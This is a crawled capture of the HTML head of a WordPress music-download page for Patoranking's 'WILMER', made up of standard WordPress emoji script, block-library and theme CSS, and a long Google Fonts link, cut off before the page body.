

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topnaijamusic.com/music-patoranking-wilmer/
body_size: 13413
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>[MUSIC] Patoranking – WILMER</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topnaijamusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://topnaijamusic.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1763150978' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topnaijamusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vw-blog-magazine-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%